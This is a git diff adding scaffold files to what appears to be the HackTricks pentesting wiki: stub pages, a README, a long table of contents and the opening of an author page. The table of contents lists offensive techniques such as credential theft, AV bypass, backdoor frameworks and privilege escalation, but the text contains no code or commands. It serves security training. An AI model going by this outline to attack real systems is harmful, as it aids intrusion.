index 00000000..9da9b64c
--- /dev/null
+++ b/1911-pentesting-fox.md
@@ -0,0 +1,14 @@
+# 1911 - Pentesting fox
+
+And more services:
+
+ubiquiti-discover udp "Ubiquiti Networks Device"
+
+dht udp "DHT Nodes"
+
+5060 udp sip "SIP/"
+
+
+
+
+
diff --git a/6881-udp-pentesting-bittorrent.md b/6881-udp-pentesting-bittorrent.md
new file mode 100644
index 00000000..33f1e351
--- /dev/null
+++ b/6881-udp-pentesting-bittorrent.md
@@ -0,0 +1,2 @@
+# 6881/udp - Pentesting BitTorrent
+
diff --git a/README.md b/README.md
index e69de29b..f225196f 100644
--- a/README.md
+++ b/README.md
@@ -0,0 +1,24 @@
+# HackTricks
+
+
+
+
+
+**Welcome to the page where you will find each trick/technique/whatever I have learnt in CTFs, real life apps and reading researches and news.**
+
+Here you can find a little **introduction:**
+
+## \*\*\*\*[**Pentesting Methodology**](pentesting-methodology.md)\*\*\*\*
+
+Here you will find the **typical flow** that **you should follow when pentesting** one or more **machines**.
+
+**Click in the title to start!**
+
+If you want to **know** about my **latest modifications**/**additions or you have any suggestion for HackTricks or PEASS**, **join the** [**PEASS & HackTricks telegram group here**](https://t.me/peass)**.**
+
+
+
+
+
+[**Buy me a coffee here**](https://www.buymeacoffee.com/carlospolop)\*\*\*\*
+
diff --git a/SUMMARY.md b/SUMMARY.md
new file mode 100644
index 00000000..6e7c5d66
--- /dev/null
+++ b/SUMMARY.md
@@ -0,0 +1,398 @@
+# Table of contents
+
+* [HackTricks](README.md)
+* [Pentesting Methodology](pentesting-methodology.md)
+* [About the author](about-the-author.md)
+* [Exfiltration](exfiltration.md)
+* [Tunneling and Port Forwarding](tunneling-and-port-forwarding.md)
+* [Brute Force - CheatSheet](brute-force.md)
+* [Search Exploits](search-exploits.md)
+
+## Shells
+
+* [Shells \(Linux, Windows, MSFVenom\)](shells/shells/README.md)
+ * [MSFVenom - CheatSheet](shells/shells/untitled.md)
+ * [Shells - Windows](shells/shells/windows.md)
+ * [Shells - Linux](shells/shells/linux.md)
+
+## Linux/Unix
+
+* [Checklist - Linux Privilege Escalation](linux-unix/linux-privilege-escalation-checklist.md)
+* [Linux Privilege Escalation](linux-unix/privilege-escalation/README.md)
+ * [Interesting Groups - Linux PE](linux-unix/privilege-escalation/interesting-groups-linux-pe.md)
+ * [NFS no\_root\_squash/no\_all\_squash misconfiguration PE](linux-unix/privilege-escalation/nfs-no_root_squash-misconfiguration-pe.md)
+ * [lxc - Privilege escalation](linux-unix/privilege-escalation/lxd-privilege-escalation.md)
+ * [Escaping from restricted shells - Jails](linux-unix/privilege-escalation/escaping-from-limited-bash.md)
+ * [SSH Forward Agent exploitation](linux-unix/privilege-escalation/ssh-forward-agent-exploitation.md)
+ * [Payloads to execute](linux-unix/privilege-escalation/payloads-to-execute.md)
+ * [Wildcards Spare tricks](linux-unix/privilege-escalation/wildcards-spare-tricks.md)
+* [Useful Linux Commands](linux-unix/useful-linux-commands/README.md)
+ * [Bypass Bash Restrictions](linux-unix/useful-linux-commands/bypass-bash-restrictions.md)
+* [Linux Environment Variables](linux-unix/linux-environment-variables.md)
+
+## Windows
+
+* [Checklist - Local Windows Privilege Escalation](windows/checklist-windows-privilege-escalation.md)
+* [Windows Local Privilege Escalation](windows/windows-local-privilege-escalation/README.md)
+ * [Dll Hijacking](windows/windows-local-privilege-escalation/dll-hijacking.md)
+ * [From High Integrity to SYSTEM with Name Pipes](windows/windows-local-privilege-escalation/from-high-integrity-to-system-with-name-pipes.md)
+ * [Named Pipe Client Impersonation](windows/windows-local-privilege-escalation/named-pipe-client-impersonation.md)
+ * [Leaked Handle Exploitation](windows/windows-local-privilege-escalation/leaked-handle-exploitation.md)
+ * [SeDebug + SeImpersonate copy token](windows/windows-local-privilege-escalation/sedebug-+-seimpersonate-copy-token.md)
+ * [MSI Wrapper](windows/windows-local-privilege-escalation/msi-wrapper.md)
+ * [JuicyPotato](windows/windows-local-privilege-escalation/juicypotato.md)
+ * [Windows C Payloads](windows/windows-local-privilege-escalation/windows-c-payloads.md)
+ * [PowerUp](windows/windows-local-privilege-escalation/powerup.md)
+ * [JAWS](windows/windows-local-privilege-escalation/jaws.md)
+ * [Seatbelt](windows/windows-local-privilege-escalation/seatbelt.md)
+ * [RottenPotato](windows/windows-local-privilege-escalation/rottenpotato.md)
+* [Active Directory Methodology](windows/active-directory-methodology/README.md)
+ * [Abusing Active Directory ACLs/ACEs](windows/active-directory-methodology/acl-persistence-abuse.md)
+ * [AD information in printers](windows/active-directory-methodology/ad-information-in-printers.md)
+ * [ASREPRoast](windows/active-directory-methodology/asreproast.md)
+ * [BloodHound](windows/active-directory-methodology/bloodhound.md)
+ * [Constrained Delegation](windows/active-directory-methodology/constrained-delegation.md)
+ * [Custom SSP](windows/active-directory-methodology/custom-ssp.md)
+ * [DCShadow](windows/active-directory-methodology/dcshadow.md)
+ * [DCSync](windows/active-directory-methodology/dcsync.md)
+ * [DSRM Credentials](windows/active-directory-methodology/dsrm-credentials.md)
+ * [Golden Ticket](windows/active-directory-methodology/golden-ticket.md)
+ * [Kerberos Authentication](windows/active-directory-methodology/kerberos-authentication.md)
+ * [Kerberoast](windows/active-directory-methodology/kerberoast.md)
+ * [MSSQL Trusted Links](windows/active-directory-methodology/mssql-trusted-links.md)
+ * [Over Pass the Hash/Pass the Key](windows/active-directory-methodology/over-pass-the-hash-pass-the-key.md)
+ * [Pass the Ticket](windows/active-directory-methodology/pass-the-ticket.md)
+ * [Password Spraying](windows/active-directory-methodology/password-spraying.md)
+ * [Printers Spooler Service abuse](windows/active-directory-methodology/printers-spooler-service-abuse.md)
+ * [Privileged Accounts and Token Privileges](windows/active-directory-methodology/privileged-accounts-and-token-privileges.md)
+ * [Resource-based Constrained Delegation](windows/active-directory-methodology/resource-based-constrained-delegation.md)
+ * [Security Descriptors](windows/active-directory-methodology/security-descriptors.md)
+ * [Silver Ticket](windows/active-directory-methodology/silver-ticket.md)
+ * [Skeleton Key](windows/active-directory-methodology/skeleton-key.md)
+ * [Unconstrained Delegation](windows/active-directory-methodology/unconstrained-delegation.md)
+* [NTLM](windows/ntlm/README.md)
+ * [Places to steal NTLM creds](windows/ntlm/places-to-steal-ntlm-creds.md)
+ * [PsExec/Winexec/ScExec](windows/ntlm/psexec-and-winexec.md)
+ * [SmbExec/ScExec](windows/ntlm/smbexec.md)
+ * [WmicExec](windows/ntlm/wmicexec.md)
+ * [AtExec / SchtasksExec](windows/ntlm/atexec.md)
+ * [WinRM](windows/ntlm/winrm.md)
+* [Stealing Credentials](windows/stealing-credentials/README.md)
+ * [Credentials Protections](windows/stealing-credentials/credentials-protections.md)
+ * [Mimikatz](windows/stealing-credentials/credentials-mimikatz.md)
+* [Authentication, Credentials, Token privileges, UAC and EFS](windows/credentials.md)
+* [Basic CMD for Pentesters](windows/basic-cmd-for-pentesters.md)
+* [Basic PowerShell for Pentesters](windows/basic-powershell-for-pentesters/README.md)
+ * [PowerView](windows/basic-powershell-for-pentesters/powerview.md)
+* [AV Bypass](windows/av-bypass.md)
+
+## Mobile Apps Pentesting
+
+* [Android APK Checklist](mobile-apps-pentesting/android-checklist.md)
+* [Android Applications Pentesting](mobile-apps-pentesting/android-app-pentesting/README.md)
+ * [ADB Commands](mobile-apps-pentesting/android-app-pentesting/adb-commands.md)
+ * [APK decompilers](mobile-apps-pentesting/android-app-pentesting/apk-decompilers.md)
+ * [Burp Suite Configuration for Android](mobile-apps-pentesting/android-app-pentesting/android-burp-suite-settings.md)
+ * [Drozer Tutorial](mobile-apps-pentesting/android-app-pentesting/drozer-tutorial/README.md)
+ * [Exploiting Content Providers](mobile-apps-pentesting/android-app-pentesting/drozer-tutorial/exploiting-content-providers.md)
+ * [Exploiting a debuggeable applciation](mobile-apps-pentesting/android-app-pentesting/exploiting-a-debuggeable-applciation.md)
+ * [Frida Tutorial](mobile-apps-pentesting/android-app-pentesting/frida-tutorial/README.md)
+ * [Frida Tutorial 1](mobile-apps-pentesting/android-app-pentesting/frida-tutorial/frida-tutorial-1.md)
+ * [Frida Tutorial 2](mobile-apps-pentesting/android-app-pentesting/frida-tutorial/frida-tutorial-2.md)
+ * [Frida Tutorial 3](mobile-apps-pentesting/android-app-pentesting/frida-tutorial/owaspuncrackable-1.md)
+ * [Objection Tutorial](mobile-apps-pentesting/android-app-pentesting/frida-tutorial/objection-tutorial.md)
+ * [Google CTF 2018 - Shall We Play a Game?](mobile-apps-pentesting/android-app-pentesting/google-ctf-2018-shall-we-play-a-game.md)
+ * [Manual DeObfuscation](mobile-apps-pentesting/android-app-pentesting/manual-deobfuscation.md)
+ * [Reversing Native Libraries](mobile-apps-pentesting/android-app-pentesting/reversing-native-libraries.md)
+ * [Smali - Decompiling/\[Modifying\]/Compiling](mobile-apps-pentesting/android-app-pentesting/smali-changes.md)
+ * [Spoofing your location in Play Store](mobile-apps-pentesting/android-app-pentesting/spoofing-your-location-in-play-store.md)
+ * [Webview Attacks](mobile-apps-pentesting/android-app-pentesting/webview-attacks.md)
+ * [What are Intents](mobile-apps-pentesting/android-app-pentesting/what-are-intents.md)
+
+## Pentesting
+
+* [Pentesting Network](pentesting/pentesting-network/README.md)
+ * [Spoofing LLMNR, NBT-NS, mDNS/DNS and WPAD and Relay Attacks](pentesting/pentesting-network/spoofing-llmnr-nbt-ns-mdns-dns-and-wpad-and-relay-attacks.md)
+ * [Spoofing SSDP and UPnP Devices with EvilSSDP](pentesting/pentesting-network/spoofing-ssdp-and-upnp-devices.md)
+ * [Wifi Attacks](pentesting/pentesting-network/wifi-attacks/README.md)
+ * [Evil Twin EAP-TLS](pentesting/pentesting-network/wifi-attacks/evil-twin-eap-tls.md)
+ * [Pentesting IPv6](pentesting/pentesting-network/pentesting-ipv6.md)
+ * [Nmap Summary \(ESP\)](pentesting/pentesting-network/nmap-summary-esp.md)
+ * [Network Protocols Explained \(ESP\)](pentesting/pentesting-network/network-protocols-explained-esp.md)
+ * [IDS and IPS Evasion](pentesting/pentesting-network/ids-evasion.md)
+ * [DHCPv6](pentesting/pentesting-network/dhcpv6.md)
+* [Pentesting JDWP - Java Debug Wire Protocol](pentesting/pentesting-jdwp-java-debug-wire-protocol.md)
+* [Pentesting Printers](pentesting/pentesting-printers/README.md)
+ * [Accounting bypass](pentesting/pentesting-printers/accounting-bypass.md)
+ * [Buffer Overflows](pentesting/pentesting-printers/buffer-overflows.md)
+ * [Credentials Disclosure / Brute-Force](pentesting/pentesting-printers/credentials-disclosure-brute-force.md)
+ * [Cross-Site Printing](pentesting/pentesting-printers/cross-site-printing.md)
+ * [Document Processing](pentesting/pentesting-printers/document-processing.md)
+ * [Factory Defaults](pentesting/pentesting-printers/factory-defaults.md)
+ * [File system access](pentesting/pentesting-printers/file-system-access.md)
+ * [Firmware updates](pentesting/pentesting-printers/firmware-updates.md)
+ * [Memory Access](pentesting/pentesting-printers/memory-access.md)
+ * [Physical Damage](pentesting/pentesting-printers/physical-damage.md)
+ * [Software packages](pentesting/pentesting-printers/software-packages.md)
+ * [Transmission channel](pentesting/pentesting-printers/transmission-channel.md)
+ * [Print job manipulation](pentesting/pentesting-printers/print-job-manipulation.md)
+ * [Print Job Retention](pentesting/pentesting-printers/print-job-retention.md)
+ * [Scanner and Fax](pentesting/pentesting-printers/scanner-and-fax.md)
+* [7/tcp/udp - Pentesting Echo](pentesting/7-tcp-udp-pentesting-echo.md)
+* [21 - Pentesting FTP](pentesting/pentesting-ftp/README.md)
+ * [FTP Bounce attack - Scan](pentesting/pentesting-ftp/ftp-bounce-attack.md)
+ * [FTP Bounce - Download 2ºFTP file](pentesting/pentesting-ftp/ftp-bounce-download-2oftp-file.md)
+* [22 - Pentesting SSH/SFTP](pentesting/pentesting-ssh.md)
+* [23 - Pentesting Telnet](pentesting/pentesting-telnet.md)
+* [25,465,587 - Pentesting SMTP/s](pentesting/pentesting-smtp/README.md)
+ * [SMTP - Commands](pentesting/pentesting-smtp/smtp-commands.md)
+* [43 - Pentesting WHOIS](pentesting/43-pentesting-whois.md)
+* [53 - Pentesting DNS](pentesting/pentesting-dns.md)
+* [69/UDP TFTP/Bittorrent-tracker](pentesting/69-udp-tftp.md)
+* [79 - Pentesting Finger](pentesting/pentesting-finger.md)
+* [80,443 - Pentesting Web Methodology](pentesting/pentesting-web/README.md)
+ * [Apache](pentesting/pentesting-web/apache.md)
+ * [JSP](pentesting/pentesting-web/jsp.md)
+ * [API Pentesting](pentesting/pentesting-web/api-pentesting.md)
+ * [Buckets](pentesting/pentesting-web/buckets/README.md)
+ * [Firebase Database](pentesting/pentesting-web/buckets/firebase-database.md)
+ * [AWS-S3](pentesting/pentesting-web/buckets/aws-s3.md)
+ * [CGI](pentesting/pentesting-web/cgi.md)
+ * [Drupal](pentesting/pentesting-web/drupal.md)
+ * [Flask](pentesting/pentesting-web/flask.md)
+ * [Git](pentesting/pentesting-web/git.md)
+ * [GraphQL](pentesting/pentesting-web/graphql.md)
+ * [H2 - Java SQL database](pentesting/pentesting-web/h2-java-sql-database.md)
+ * [IIS - Internet Information Services](pentesting/pentesting-web/iis-internet-information-services.md)
+ * [JBOSS](pentesting/pentesting-web/jboss.md)
+ * [Jenkins](pentesting/pentesting-web/jenkins.md)
+ * [JIRA](pentesting/pentesting-web/jira.md)
+ * [Joomla](pentesting/pentesting-web/joomla.md)
+ * [Nginx](pentesting/pentesting-web/nginx.md)
+ * [PHP Tricks \(SPA\)](pentesting/pentesting-web/php-tricks-esp/README.md)
+ * [PHP - Useful Functions \(disabled bypass\)](pentesting/pentesting-web/php-tricks-esp/php-useful-functions.md)
+ * [Python](pentesting/pentesting-web/python.md)
+ * [Tomcat](pentesting/pentesting-web/tomcat.md)
+ * [VMWare \(ESX, VCenter...\)](pentesting/pentesting-web/vmware-esx-vcenter....md)
+ * [WebDav](pentesting/pentesting-web/put-method-webdav.md)
+ * [Wordpress](pentesting/pentesting-web/wordpress.md)
+* [88tcp/udp - Pentesting Kerberos](pentesting/pentesting-kerberos-88/README.md)
+ * [Harvesting tickets from Windows](pentesting/pentesting-kerberos-88/harvesting-tickets-from-windows.md)
+ * [Harvesting tickets from Linux](pentesting/pentesting-kerberos-88/harvesting-tickets-from-linux.md)
+* [110,995 - Pentesting POP](pentesting/pentesting-pop.md)
+* [111/TCP/UDP - Pentesting Portmapper](pentesting/pentesting-rpcbind.md)
+* [113 - Pentesting Ident](pentesting/113-pentesting-ident.md)
+* [123/udp - Pentesting NTP](pentesting/pentesting-ntp.md)
+* [135, 593 - Penstesting MSRPC](pentesting/135-penstesting-msrpc.md)
+* [137,138,139 - Pentesting NetBios](pentesting/137-138-139-pentesting-netbios.md)
+* [139,445 - Pentesting SMB](pentesting/pentesting-smb.md)
+* [143,993 - Pentesting IMAP](pentesting/pentesting-imap.md)
+* [161,162,10161,10162/udp - Pentesting SNMP](pentesting/pentesting-snmp.md)
+* [194,6667,6660-7000 - Pentesting IRC](pentesting/pentesting-irc.md)
+* [264 - Pentesting Check Point FireWall-1](pentesting/pentesting-264-check-point-firewall-1.md)
+* [389, 636, 3268, 3269 - Pentesting LDAP](pentesting/pentesting-ldap.md)
+* [500/udp - Pentesting IPsec/IKE VPN](pentesting/ipsec-ike-vpn-pentesting.md)
+* [502 - Pentesting Modbus](pentesting/pentesting-modbus.md)
+* [512 - Pentesting Rexec](pentesting/512-pentesting-rexec.md)
+* [513 - Pentesting Rlogin](pentesting/pentesting-rlogin.md)
+* [514 - Pentesting Rsh](pentesting/pentesting-rsh.md)
+* [515 - Pentesting Line Printer Daemon \(LPD\)](pentesting/515-pentesting-line-printer-daemon-lpd.md)
+* [548 - Pentesting Apple Filing Protocol \(AFP\)](pentesting/584-pentesting-afp.md)
+* [554,8554 - Pentesting RTSP](pentesting/554-8554-pentesting-rtsp.md)
+* [623/UDP/TCP - IPMI](pentesting/623-udp-ipmi.md)
+* [631 - Internet Printing Protocol\(IPP\)](pentesting/pentesting-631-internet-printing-protocol-ipp.md)
+* [873 - Pentesting Rsync](pentesting/873-pentesting-rsync.md)
+* [1026 - Pentesting Rusersd](pentesting/1026-pentesting-rusersd.md)
+* [1098/1099 - Pentesting Java RMI](pentesting/1099-pentesting-java-rmi.md)
+* [1433 - Pentesting MSSQL - Microsoft SQL Server](pentesting/pentesting-mssql-microsoft-sql-server.md)
+* [1521,1522-1529 - Pentesting Oracle TNS Listener](pentesting/1521-1522-1529-pentesting-oracle-listener/README.md)
+ * [Oracle Pentesting requirements installation](pentesting/1521-1522-1529-pentesting-oracle-listener/oracle-pentesting-requirements-installation.md)
+ * [TNS Poison](pentesting/1521-1522-1529-pentesting-oracle-listener/tns-poison.md)
+ * [Remote stealth pass brute force](pentesting/1521-1522-1529-pentesting-oracle-listener/remote-stealth-pass-brute-force.md)
+ * [Oracle RCE & more](pentesting/1521-1522-1529-pentesting-oracle-listener/oracle-rce-and-more.md)
+* [1723 - Pentesting PPTP](pentesting/1723-pentesting-pptp.md)
+* [1883 - Pentesting MQTT \(Mosquitto\)](pentesting/1883-pentesting-mqtt-mosquitto.md)
+* [2049 - Pentesting NFS Service](pentesting/nfs-service-pentesting.md)
+* [2301,2381 - Pentesting Compaq/HP Insight Manager](pentesting/pentesting-compaq-hp-insight-manager.md)
+* [3260 - Pentesting ISCSI](pentesting/3260-pentesting-iscsi.md)
+* [3299 - Pentesting SAPRouter](pentesting/3299-pentesting-saprouter.md)
+* [3306 - Pentesting Mysql](pentesting/pentesting-mysql.md)
+* [3389 - Pentesting RDP](pentesting/pentesting-rdp.md)
+* [3632 - Pentesting distcc](pentesting/3632-pentesting-distcc.md)
+* [4369 - Pentesting Erlang Port Mapper Daemon \(epmd\)](pentesting/4369-pentesting-erlang-port-mapper-daemon-epmd.md)
+* [5353/UDP Multicast DNS \(mDNS\)](pentesting/5353-udp-multicast-dns-mdns.md)
+* [5432,5433 - Pentesting Postgresql](pentesting/pentesting-postgresql.md)
+* [5671,5672 - Pentesting AMQP](pentesting/5671-5672-pentesting-amqp.md)
+* [5800,5801,5900,5901 - Pentesting VNC](pentesting/pentesting-vnc.md)
+* [5984 - Pentesting CouchDB](pentesting/5984-pentesting-couchdb.md)
+* [5985,5986 - Pentesting WinRM](pentesting/5985-5986-pentesting-winrm.md)
+* [6000 - Pentesting X11](pentesting/6000-pentesting-x11.md)
+* [6379 - Pentesting Redis](pentesting/6379-pentesting-redis.md)
+* [8009 - Pentesting Apache JServ Protocol \(AJP\)](pentesting/8009-pentesting-apache-jserv-protocol-ajp.md)
+* [9042/9160 - Pentesting Cassandra](pentesting/cassandra.md)
+* [9100 - Pentesting Raw Printing \(JetDirect, AppSocket, PDL-datastream\)](pentesting/9100-pjl.md)
+* [9200 - Pentesting Elasticsearch](pentesting/9200-pentesting-elasticsearch.md)
+* [10000 - Pentesting Network Data Management Protocol \(ndmp\)](pentesting/10000-network-data-management-protocol-ndmp.md)
+* [11211 - Pentesting Memcache](pentesting/11211-memcache.md)
+* [15672 - Pentesting RabbitMQ Management](pentesting/15672-pentesting-rabbitmq-management.md)
+* [27017,27018 - Pentesting MongoDB](pentesting/27017-27018-mongodb.md)
+* [44818/UDP/TCP - Pentesting EthernetIP](pentesting/44818-ethernetip.md)
+* [47808/udp - Pentesting BACNet](pentesting/47808-udp-bacnet.md)
+* [50030,50060,50070,50075,50090 - Pentesting Hadoop](pentesting/50030-50060-50070-50075-50090-pentesting-hadoop.md)
+
+## Pentesting Web
+
+* [2FA Bypass](pentesting-web/2fa-bypass.md)
+* [Abusing hop-by-hop headers](pentesting-web/abusing-hop-by-hop-headers.md)
+* [Captcha Bypass](pentesting-web/captcha-bypass.md)
+* [Cache Poisoning and Cache Deception](pentesting-web/cache-deception.md)
+* [Clickjacking](pentesting-web/clickjacking.md)
+* [Client Side Template Injection \(CSTI\)](pentesting-web/client-side-template-injection-csti.md)
+* [Command Injection](pentesting-web/command-injection.md)
+* [Content Security Policy \(CSP\) Bypass](pentesting-web/content-security-policy-csp-bypass.md)
+* [Cookies Hacking](pentesting-web/hacking-with-cookies.md)
+* [CORS - Misconfigurations & Bypass](pentesting-web/cors-bypass.md)
+* [CRLF \(%0D%0A\) Injection](pentesting-web/crlf-0d-0a.md)
+* [Cross-site WebSocket hijacking \(CSWSH\)](pentesting-web/cross-site-websocket-hijacking-cswsh.md)
+* [CSRF \(Cross Site Request Forgery\)](pentesting-web/csrf-cross-site-request-forgery.md)
+* [Dangling Markup - HTML scriptless injection](pentesting-web/dangling-markup-html-scriptless-injection.md)
+* [Deserialization](pentesting-web/deserialization/README.md)
+ * [NodeJS deserialization \_\_proto\_\_ abuse](pentesting-web/deserialization/nodejs-deserialization-__proto__-abuse.md)
+ * [Java JSF ViewState \(.faces\) Deserialization](pentesting-web/deserialization/java-jsf-viewstate-.faces-deserialization.md)
+ * [Java DNS Deserialization, GadgetProbe and Java Deserialization Scanner](pentesting-web/deserialization/java-dns-deserialization-and-gadgetprobe.md)
+ * [Basic Java Deserialization \(ObjectInputStream, readObject\)](pentesting-web/deserialization/basic-java-deserialization-objectinputstream-readobject.md)
+ * [CommonsCollection1 Payload - Java Transformers to Rutime exec\(\) and Thread Sleep](pentesting-web/deserialization/java-transformers-to-rutime-exec-payload.md)
+ * [Basic .Net deserialization \(ObjectDataProvider gadget, ExpandedWrapper, and Json.Net\)](pentesting-web/deserialization/basic-.net-deserialization-objectdataprovider-gadgets-expandedwrapper-and-json.net.md)
+ * [Exploiting \_\_VIEWSTATE parameter](pentesting-web/deserialization/exploiting-__viewstate-parameter.md)
+* [Email Header Injection](pentesting-web/email-header-injection.md)
+* [File Inclusion/Path traversal](pentesting-web/file-inclusion.md)
+* [File Upload](pentesting-web/file-upload.md)
+* [HTTP Request Smuggling / HTTP Desync Attack](pentesting-web/http-request-smuggling.md)
+* [IDOR](pentesting-web/idor.md)
+* [JWT Vulnerabilities \(Json Web Tokens\)](pentesting-web/hacking-jwt-json-web-tokens.md)
+* [NoSQL injection](pentesting-web/nosql-injection.md)
+* [LDAP Injection](pentesting-web/ldap-injection.md)
+* [OAuth to Account takeover](pentesting-web/oauth-to-account-takeover.md)
+* [Open Redirect](pentesting-web/open-redirect.md)
+* [Race Condition](pentesting-web/race-condition.md)
+* [Rate Limit Bypass](pentesting-web/rate-limit-bypass.md)
+* [SQL Injection](pentesting-web/sql-injection/README.md)
+ * [MSSQL Injection](pentesting-web/sql-injection/mssql-injection.md)
+ * [Oracle injection](pentesting-web/sql-injection/oracle-injection.md)
+ * [PostgreSQL injection](pentesting-web/sql-injection/postgresql-injection/README.md)
+ * [dblink/lo\_import data exfiltration](pentesting-web/sql-injection/postgresql-injection/dblink-lo_import-data-exfiltration.md)
+ * [PL/pgSQL Password Bruteforce](pentesting-web/sql-injection/postgresql-injection/pl-pgsql-password-bruteforce.md)
+ * [Network - Privesc, Port Scanner and NTLM chanllenge response disclosure](pentesting-web/sql-injection/postgresql-injection/network-privesc-port-scanner-and-ntlm-chanllenge-response-disclosure.md)
+ * [Big Binary Files Upload \(PostgreSQL\)](pentesting-web/sql-injection/postgresql-injection/big-binary-files-upload-postgresql.md)
+ * [RCE with PostgreSQL Extensions](pentesting-web/sql-injection/postgresql-injection/rce-with-postgresql-extensions.md)
+ * [MySQL injection](pentesting-web/sql-injection/mysql-injection/README.md)
+ * [Mysql SSRF](pentesting-web/sql-injection/mysql-injection/mysql-ssrf.md)
+ * [SQLMap - Cheetsheat](pentesting-web/sql-injection/sqlmap.md)
+* [SSRF \(Server Side Request Forgery\)](pentesting-web/ssrf-server-side-request-forgery.md)
+* [SSTI \(Server Side Template Injection\)](pentesting-web/ssti-server-side-template-injection.md)
+* [Domain/Subdomain takeover](pentesting-web/domain-subdomain-takeover.md)
+* [Unicode Normalization vulnerability](pentesting-web/unicode-normalization-vulnerability.md)
+* [Web Tool - WFuzz](pentesting-web/web-tool-wfuzz.md)
+* [XPATH injection](pentesting-web/xpath-injection.md)
+* [XSLT Server Side Injection \(Extensible Stylesheet Languaje Transformations\)](pentesting-web/xslt-server-side-injection-extensible-stylesheet-languaje-transformations.md)
+* [XXE - XEE - XML External Entity](pentesting-web/xxe-xee-xml-external-entity.md)
+* [XSS \(Cross Site Scripting\)](pentesting-web/xss-cross-site-scripting/README.md)
+ * [DOM XSS](pentesting-web/xss-cross-site-scripting/dom-xss.md)
+ * [Server Side XSS \(Dynamic PDF\)](pentesting-web/xss-cross-site-scripting/server-side-xss-dynamic-pdf.md)
+ * [XSS Tools](pentesting-web/xss-cross-site-scripting/xss-tools.md)
+* [XSSI \(Cross-Site Script Inclusion\)](pentesting-web/xssi-cross-site-script-inclusion.md)
+* [XS-Search](pentesting-web/xs-search.md)
+
+## Physical attacks
+
+* [Physical Attacks](physical-attacks/physical-attacks.md)
+* [Escaping from KIOSKs](physical-attacks/escaping-from-gui-applications/README.md)
+ * [Show file extensions](physical-attacks/escaping-from-gui-applications/show-file-extensions.md)
+
+## Exploiting
+
+* [Linux Exploiting \(Basic\) \(SPA\)](exploiting/linux-exploiting-basic-esp/README.md)
+ * [ROP - Syscall execv](exploiting/linux-exploiting-basic-esp/rop-syscall-execv.md)
+ * [ROP - Leaking LIBC address](exploiting/linux-exploiting-basic-esp/rop-leaking-libc-address.md)
+ * [Bypassing Canary & PIE](exploiting/linux-exploiting-basic-esp/bypassing-canary-and-pie.md)
+ * [Ret2Lib](exploiting/linux-exploiting-basic-esp/ret2lib.md)
+ * [Fusion](exploiting/linux-exploiting-basic-esp/fusion.md)
+* [Exploiting Tools](exploiting/tools/README.md)
+ * [PwnTools](exploiting/tools/pwntools.md)
+* [Windows Exploiting \(Basic Guide - OSCP lvl\)](exploiting/windows-exploiting-basic-guide-oscp-lvl.md)
+* [Reversing](exploiting/reversing.md)
+
+## Forensics
+
+* [Malware Analysis](forensics/malware-analysis.md)
+* [Memory dump analysis](forensics/memory-dump-analysis.md)
+* [Pcaps analysis](forensics/pcaps-analysis/README.md)
+ * [USB Keyboard pcap analysis](forensics/pcaps-analysis/usb-keyboard-pcap-analysis.md)
+ * [DNSCat pcap analysis](forensics/pcaps-analysis/dnscat-exfiltration.md)
+ * [WireShark tricks](forensics/pcaps-analysis/wireshark-tricks.md)
+* [Volatility - Examples](forensics/volatility-examples.md)
+* [Basic Forensics \(ESP\)](forensics/basic-forensics-esp/README.md)
+ * [USB logs analysis](forensics/basic-forensics-esp/usb-logs-analysis.md)
+ * [Desofuscation vbs \(cscript.exe\)](forensics/basic-forensics-esp/desofuscation-vbs-cscript.exe.md)
+ * [.pyc](forensics/basic-forensics-esp/.pyc.md)
+ * [Office file analysis](forensics/basic-forensics-esp/office-file-analysis.md)
+ * [Video and Audio file analysis](forensics/basic-forensics-esp/video-and-audio-file-analysis.md)
+ * [PDF File analysis](forensics/basic-forensics-esp/pdf-file-analysis.md)
+ * [File System Analysis](forensics/basic-forensics-esp/file-system-analysis.md)
+ * [PNG tricks](forensics/basic-forensics-esp/png-tricks.md)
+ * [ZIPs tricks](forensics/basic-forensics-esp/zips-tricks.md)
+
+## Crypto
+
+* [Electronic Code Book \(ECB\)](crypto/electronic-code-book-ecb.md)
+* [Cipher Block Chaining CBC-MAC](crypto/cipher-block-chaining-cbc-mac-priv.md)
+* [Padding Oracle](crypto/padding-oracle-priv.md)
+* [RC4 - Encrypt&Decrypt](crypto/rc4-encrypt-and-decrypt.md)
+* [Crypto CTFs Tricks](crypto/crypto-ctfs-tricks.md)
+
+## BACKDOORS
+
+* [Merlin](backdoors/merlin.md)
+* [Empire](backdoors/empire.md)
+* [Salseo](backdoors/salseo.md)
+* [ICMPsh](backdoors/icmpsh.md)
+
+## Stego
+
+* [Stego Tricks](stego/stego-tricks.md)
+* [Esoteric languages](stego/esoteric-languages.md)
+
+## MISC
+
+* [Basic Python](misc/basic-python/README.md)
+ * [Bypass Python sandboxes](misc/basic-python/bypass-python-sandboxes.md)
+ * [Magic Methods](misc/basic-python/magic-methods.md)
+ * [Web Requests](misc/basic-python/web-requests.md)
+ * [Bruteforce hash \(few chars\)](misc/basic-python/bruteforce-hash-few-chars.md)
+ * [ROP-PWN template](misc/basic-python/rop-pwn-template.md)
+* [Other Big References](misc/references.md)
+
+## TODO
+
+* [More Tools](todo/more-tools.md)
+* [MISC](todo/misc.md)
+* [Pentesting DNS](todo/pentesting-dns.md)
+
+---
+
+* [Burp Suite](burp-suite.md)
+* [Other Web Tricks](other-web-tricks.md)
+* [Interesting HTTP](interesting-http.md)
+* [Emails Vulnerabilities](emails-vulns.md)
+* [Bug Bounties Methodology](bug-bounties-methodology.md)
+* [Cloud security review](cloud-security-review.md)
+* [Android Forensics](android-forensics.md)
+* [TR-069](tr-069.md)
+* [6881/udp - Pentesting BitTorrent](6881-udp-pentesting-bittorrent.md)
+* [CTF Write-ups](ctf-write-ups/README.md)
+ * [Try Hack Me](ctf-write-ups/try-hack-me/README.md)
+ * [hc0n Christmas CTF - 2019](ctf-write-ups/try-hack-me/hc0n-christmas-ctf-2019.md)
+ * [Pickle Rick](ctf-write-ups/try-hack-me/pickle-rick.md)
+* [1911 - Pentesting fox](1911-pentesting-fox.md)
+* [Online Platforms with API](online-platforms-with-api.md)
+
diff --git a/about-the-author.md b/about-the-author.md
new file mode 100644
index 00000000..ba78e966
--- /dev/null
+++ b/about-the-author.md
@@ -0,0 +1,31 @@
+# About the author
+
+### Hello!!
+
+This is **Carlos Polop**.
+
+First of all, I want to indicate that **I don't own this entire book**, a lot of **information was copy/pasted from other websites and that content belongs to them** \(this is indicated on the copy/pasted content\).
+
+I also wants to say **thanks to all the people that share cyber-security related information for free** on the Internet. Thanks to them I learnt hacking and thanks to them HackTricks is possible.
+
+### BIO
+
+If for some weird reason you are interested in knowing about my bio here you have a summary:
+
